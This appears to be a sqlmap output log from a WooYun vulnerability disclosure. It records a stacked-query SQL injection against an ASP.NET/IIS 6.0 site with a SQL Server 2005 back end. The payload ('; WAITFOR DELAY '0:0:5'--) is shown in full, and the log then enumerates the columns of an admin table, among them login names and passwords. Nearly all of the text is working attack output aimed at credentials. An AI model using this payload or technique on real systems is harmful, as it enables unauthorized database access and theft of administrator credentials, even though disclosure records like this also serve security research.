 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: KYear=2015%EF%BF%BD%EF%BF%BD'; WAITFOR DELAY '0:0:5'--&KCity=%D0%C2
%BD%AE
---
[15:31:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:31:09] [INFO] fetching columns for table 'KS_AdminX' in database 'zsweb'
[15:31:09] [INFO] the SQL query used returns 7 entries
[15:31:09] [INFO] retrieved: "AddTime","smalldatetime"
[15:31:10] [INFO] retrieved: "ID","int"
[15:31:10] [INFO] retrieved: "LastLoginIP","varchar"
[15:31:11] [INFO] retrieved: "LastLoginTime","smalldatetime"
[15:31:11] [INFO] retrieved: "UserLoginName","varchar"
[15:31:11] [INFO] retrieved: "UserLoginPWD","varchar"
[15:31:11] [INFO] retrieved: "UserRealName","varchar"
Database: zsweb
Table: KS_AdminX
[7 columns]
www.wooyun.org